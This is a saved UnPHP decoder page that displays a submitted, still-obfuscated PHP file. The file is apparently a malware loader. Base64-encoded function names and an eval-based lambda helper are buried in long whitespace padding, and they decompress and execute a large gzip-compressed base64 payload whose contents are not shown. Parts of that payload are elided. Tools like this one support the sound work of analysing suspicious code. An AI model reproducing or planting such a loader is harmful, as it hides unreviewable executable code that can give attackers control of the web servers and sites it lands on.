

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.unphp.net/decode/9f9da01183d0d73657cc3827b80670cd/
body_size: 19738
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>UnPHP - PHP Decode of &lt;?php
        $__=&#x27;printf&#x27;;$_=&#x27;Loading C..</title>
	<meta name="google-site-verification" content="0xYFmYfxY-Rtdz78iJQrzBVi1BYYY1UwalrNPMJowzo" />
	<link rel="icon" type="image/x-icon" href="/static/img/favicon.ico">
	<!-- Bootstrap core CSS -->
	<link href="/static/css/bootstrap.min.css" rel="stylesheet">
	<link href="/static/css/bootstrap-reset.css" rel="stylesheet">
	<!--external css-->
	<link href="/static/font-awesome/css/font-awesome.css" rel="stylesheet" />

	<!-- Syntax Highlighting -->
	<link href="/static/css/styles/default.css" rel="stylesheet">
	
	<!-- Custom styles for this template -->
	<link href="/static/css/style.css" rel="stylesheet">
	<link href="/static/css/style-responsive.css" rel="stylesheet" />

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 tooltipss and media queries -->
	<!--[if lt IE 9]>
	  <script src="/static/js/html5shiv.js"></script>
	  <script src="/static/js/respond.min.js"></script>
	<![endif]-->
	<script src="/static/js/jquery.js"></script>
  </head>

  <body class="full-width">

  	<section id="container" class="">
  		<header class="header white-bg">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="fa fa-bars"></span>
				</button>

				<!--logo start-->
				<a href="/" class="logo">Un<span>PHP</span></a>
				<!--logo end-->
				<div class="horizontal-menu navbar-collapse collapse ">
					<ul class="nav navbar-nav">
						<li class="active"><a href="/">Decode</a></li>
						<li ><a href="/recent/">Recent</a></li>
						<li ><a href="/api/">API</a></li>
						<li ><a href="/services/">Services</a></li>
						<li ><a href="/contact/" class="active">Contact</a></li>
					</ul>

				</div>
			</div>

		</header>

		<section id="main-content">
			<section class="wrapper">
				

<div class="alert alert-success alert-block fade in" id="email-alert">
	<button data-dismiss="alert" class="close close-sm" type="button" id="hide_email">
		<i class="fa fa-times"></i>
	</button>
	<h4>
		<i class="fa fa-ok-sign"></i>
		Find this useful? Enter your email to receive occasional updates for securing PHP code.
	</h4>
	<form class="form-inline" role="form" id="mailchimp-form">
		<div class="form-group col-md-4">
			<label class="sr-only" for="email_address">Email Address</label>
			<input type="email" name="email" class="form-control" id="email_address" placeholder="Email Address" style="width: 100%">
		</div>
		
		<button type="submit" class="btn btn-success">Subscribe</button>
	</form>
	<div class="hide" id="processing">
		<p>Signing you up...</p>
	</div>

	<div class="hide" id="success">
		<p>Thank you for signing up!</p>
	</div>
</div>



				<div class="row">
					<div class="col-md-12">
						<div class="panel main-header">
							<div class="panel-heading">
							
							  	<h1>PHP Decode</h1>
								  	
								  	<p class="lead">&lt;?php
        $__=&#x27;printf&#x27;;$_=&#x27;Loading Class/Code NAME&#x27;;
        











..</p>
								  	
							  	
							</div>
						</div>
					</div>
				</div>

				
<div class="row">
	<div class="col-md-9">
		<div class="panel">
			<div class="panel-heading">
				<h4>Decoded Output <small><a href="/decode/9f9da01183d0d73657cc3827b80670cd/decoded">download</a></small></h4>
			</div>
			<div class="panel-body">

				

				

				
			
				

				


				
				
				<div class="pre-holder tall">
					<pre><code class="php">&lt;?php
        $__=&#x27;printf&#x27;;$_=&#x27;Loading Class/Code NAME&#x27;;
         
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 

                                                                                                                                                                                                $_____=&#x27;    b2JfZW5kX2NsZWFu&#x27;;                                                                                                                                                                              $______________=&#x27;cmV0dXJuIGV2YWwoJF8pOw==&#x27;;
$__________________=&#x27;X19sYW1iZGE=&#x27;;

                                                                                                                                                                                                                                          $______=&#x27; Z3p1bmNvbXByZXNz&#x27;;                    $___=&#x27;  b2Jfc3RhcnQ=&#x27;;                                                                                                    $____=&#x27;b2JfZ2V0X2NvbnRlbnRz&#x27;;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                $__=                                                              &#x27;base64_decode&#x27;                           ;                                                                       $______=$__($______);           if(!function_exists(&#x27;__lambda&#x27;)){function __lambda($sArgs,$sCode){return eval(&quot;return function($sArgs){{$sCode}};&quot;);}}                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    $__________________=$__($__________________);                                                                                                                                                                                                                                                                                                                                                                         $______________=$__($______________);
        $__________=$__________________(&#x27;$_&#x27;,$______________);                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 $_____=$__($_____);                                                                                                                                                                                                                                                    $____=$__($____);                                                                                                                    $___=$__($___);                      $_=&#x27;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[base64]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[base64]/4M/d1P8T4jXnP79U6NPQ9iemk6j1W5RBQTNcZUIxhgfHULujWGO+cxta5uwuGxb6mI0n+Lp/H1zf6vo+QXxirne1bNbveL1w3QLZ8sa3rosd9gn65oGRY1L+3ac1h/5g/s9EvHNJ5EOeL3sp5GSi+D3buzcGoPwLPB72n3LKuQ7DljD7Iu1rwzTtqOnMJ81FQxwponWGfF6DXG8ck/n9/rISoT4+KZLPjfhfH5c76rmP0CXfQ1iffOb5nVN37qw6szWwflJTOo+Q9+jS7M2aDVDce5f5o+pfZ7y50nmmwrGy0PBzpyw5AF8S4ursCPZLpvvyMN+Ad0w2/7ouJ9xC/4XGgEdDk4+hB2fwrjQ+MHmKytI1z1c5JdF29kv2E+gteEz8PmHMVNKK+LA/jhreG6+rtPe418Zijb5xDB/XmVSdyRsxng/kDXNCxYb8WcL5eHpm9dHzsUfyUxTApzob5IwHouK97r3wTfwbYa4MpjQ9tMsoFoxjzM+jUGI+g58BYCn4T805ADlDe3JXRJwyyGmXYyo77p8vOizdsHB8Hrxt833eeF9cdVB6Qf7ZCoTvqvhanEs1TkjQH56suYrpzvN+stwm/T3Rtye9zW0+RLe0i5lT5q/ABaRv3CmX6CHMyrVf0I6ztk3z3Cvjm/PGoZBbu75Oydef3ybln6HGCV4HeB/sJc77uox0R5Yn7cVhBvfAItLHJkK2Sd5BeY6FdfyXpzMiXhI+b89PYumXYgt3nAHRc9AkOor7uSAzqEv+NbbWLYEcjPfcj/lbYnzHGUqRuNd62bm+43AeeddR+TzpZun3MfZMYt4+Om/wfICOswzn713j+jWN/lz3B6di8JjPaKwvzIvTfZ/pWmX4BOn6Aa2pV5gbfbuq6IT9EvjIqtbdos9+Z4iU6PSsZSrprYs1QfzrC/Jj+RPshzirqtsJmSfW3Cvkb4bFXmfasbvPZ5YfVpT4/bg+v7nqojyte9i3TfqZ8jyc4owdYN7Dv/BdhMwCv3ZloUa4Xn9dd7+YP4F2H9NhQTjtWzF2nhdvU8508I2CnjMuYVwAyStvLb6nnmejzlsk0oLnbm2xffcr5R1on+Vo7t7fIjxp/XLqvGbI+7T5he2/caZru6U9bwm7jeUhnaCa658dthv37dU8yXvH+uyhfEd+j/+0VZOdVhv7HcylGD2k5yeSfFTBP6K/V8yhjeUWbgHxclE+J+2jOI2mwGAOOH+a6wFj7ZAQ6wPAqkQtMfrqm9JMwvRP0FdcK0Q7ZPvYO0/[base64]/JCWM6L5oq/B7jb7qO97lI8fz3+iuDEbP9g0S8wf1PM1csw919/CtAc6BJ4VH/mpyFFU8SCR4466/BbWj+iO8rmWIN+WuXNIZJ6TjBegXSBjBxRn2mr0gvw1xVaSMT3Ke8gRe4/RdlTWkw7F969f6DYGhWsbRtEYhJVh17Fr/WLbdhqge85vXs06J5NDSsd2ZjC3+ajZId0ZaO0AczPoIoK3BpJv0VnUzhnpE8mcB/J7+HV7BnNKmaPml12qfJjxsgHPpbXeZNgcEb+YZ4VzzI8YlWFMTmUDNBxSHKdRCUG+gd35sOZ+05R9Ij0a5lYEG9i58oavTxT3bVRELHxNNOZUVrCnT+ibhfOPdvw6vtdx/2MiNs/yN7Ji80Bf9tEr222/hDlmN3NFj2i7Rd/3xPJCieb5Gcyw1YSegDpFheXYYY3XivIRaG783SejvhnzK/K15bYPe2ZWjo4+LxbfL0z7wF88tL/AniUdlT/nvn+9JduQ9NYDxoG2YK/thIxnz2ox2mmC7Yd+pJr/W/J7jE23Z25pkCtvRNIS07uPo5JYK+P5YPz1iHLCx1owoIvwxR2grxHPFPKVqT7vLLsU5msT7aEcGIGcodx/2FM1hpmgmygdW5WyF2r+mbg/GPNneF2Y28i8Tta5nLlO5FiwuqLiS8B8ulHajN0Tye8kv7Ies4/y2U3K+6I5osn31iejltHnI94Zu/[base64]/Rno9K+LgdBPC3COQF/30NcaeRaz61zgJ34pI+eA+f9AhsZiIanx8q7Kk2JnN5F7pOlqBlqENW2QP1WrX9Nyr2qqdnECa6vVJ+hyPPSQ/kZuyHQL5FnmPEz2fSQvKa57necJ2rqa9DV9n1SdlsN0wUhuXix3FOOlYg0crgPly/fU1ljpnIl1MegCZ3MxVR6sGGN8vzc5dJpL4zLMtpM1gFgTpNac23XT1pzJet0WIF/WPFKbATINfXD+BTlnBjqXtYnOE/CyZ7eXXHPDeckbW/s1zVf+Pv09mlcC11e+z1WNOJwtLccRc8i2iTk99Vpn/CjRtcrlN1FxEWlXtNAXVe5iDY9Wp8Zy+GVOUPlhl56jK3X5l++r7UrkTyi+KusATPHLaO7qCtYLbcmG9IM04Nkv6LO9U/Ufueme2Qugzw3z6aAdPna0o0BP4bUMQR32Y3YXzc/lYwl47uhgNeodpney3nCh5l3crngtI11jsof+LXWT28KvVCdVU/QgajIpdnx2PSJ2QVQu8XUeHgNWH9cLgnO2U4S+o/p7pN5C+UlARuO/0U905Hm4vXQajOUFezY8052rXGAuv6dPTT2vKZNeSb79MPn/70Yvag1Y7hxbe781bzHfMP7sbFfwjqVdLHB54V/E46StxHTLqK2U1D1lrtkA3ol+UMQ9uTPk2QMdAj8b0/mM2Sln1qAL9mfQN+THLigOaRwrvEPJtMXAHP/m+nXyOmPOneE6kk88D9cddsUYzTlCGTlfifOQVgdhcX++yBESuda3HcrJjuYdoS52swKbA/SwaL6XqFto1cbLWL4RiwUe/[base64]/kP74YXw2qZO2wtcC6JW/U+58qTH3on4ELffwitedtuGdbeAN4TPGgLhvjmMG3PyelQ/2I3Rjswx5LWAeB9B/CXOwA8QnYDW7+9bt4Kx/NUd+eb7aGiZbQ2+EmF3TBZyHsuTTeeV5hI+DzcX9WSyHQv0MvO0w6p9/Bvd77UYllgN2p8ue+SHmi5F6Zt56F3P9C7NXSJ6PlX3AMRWAf5SuVgHiSw2dnWanAe+YbdwS4VkV/RrjIRe8l9XYyOcJnBfUKwLUKbCm6AQ8BHiYe8SaMOAdQLuKl3gljI82EE9KXosxW2+6zhX7Qp6px3vvGQ5R6Dep5gJ5KeaV7XLOycSvIrnTI+RViuZXVC+ZmkPwr+CHH693/lieksYvuw3uZ9fqO8bTUa01Z3nPej412S9zlGMUU+Dx4VZcT8ity95clKtxnpdl35/2e5E3C/zkvfkfBrtp8PJ9yfK9Kb89lw/NYL/[base64]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[base64]/z4qkldIb7/kLyWO6r2J3zueBZ6Gi4vCr2cRA2RFp9RLL+EfMDVjxfVOstpnDvojhUOFdz/5qYfD/itW5wNpaYEWfAeQ5KTkhrx+X1hGESl+FcY22K5t+QPcZ1PrIw5Xf4MfwtrQfs6dvzBn05turlqeFON3KeY/b8mcKoJgytBF1PRm3KM+kSNqy4L9mjD+nftyonnhOwRt9Yordp7jg96dOGXBrnCjGQSVdatTeuxfN8mtU19shm+LUH5j+ywsL9NCtfm/xbT0CX2KNEjhvlfLavJVDYc4j3WfMv7CXLeCfidl74nvf2l5T6j6Hnx9sw/iNy4FwPAjqXKX6RH1QP9xH1x4n6H1YTmdQhyddx6CgfkuSf7/U1vbn/b6L3MvGEizAECG+kVDlOeP6bXkfP8jKnZ+rcQM410JdJ/TCUX5NkYzo+4F0OPA/t2bOLMRzQh1IXfcyqRjtZPX+Rp3ZOnq+EnVLr4l53PGMOWrTPpUv5jdWc70uPreD65qlxi65DBF8nB2ZIZs3h64X4FNVWM1h7Jcz3Vf7y7znr7m2p3yb6+by7vi7HXI8XzFXXjxL+SeHr/X4JJoJGe2dkisjDWJ2XcxKr6XWUt1byIvpN1xW5fvi/lzxD7X9uHOLz+KSxvnk510v00uNYLteHSfNm9a/Gj9DwzXpMDvNc6uy9xR7Qi8G7dVHJY3LUME/1d8b005uI3pqNHRa3KRM4tiAXUW+0LW4jgZ4usOf1HqGkF8u4I81F9jBI1QXzYbjG7QjKQZZ5POiXAJ5wvSVMX9GLLpHXfsh3Nlle2YZiLXqfklJjx3oeV14m5D8kLBHE+AH9mNW8wxhCc7+8PDhJKE/TcYSlraz2fCf4WR75dTEfj56BTF9IrBf6QuEaCzrMoRdkY1VknmXe80CN92LsJ8KEVv3M56rHgWdVnmUeojy7HYbhxv20dB5jOHC53tnU6sapxwjv0whrHCj+znKyShTfID+x7I/N8wBc62ta3oBJf8CeOFuvVPmDxcikT3qKc9PPzGToYOxs7bKaD8LOC1SfExUPvcn1XnFewbbHWin0F77uvdILnR0WT6vsXO7HFz4C0h+s8Bn7kvpz3Udw/jxTDgPrlRhyfwLiYaAffUO2MWF6YQ/Oq/MYH5H6zwT2IcaSRR7ogjD5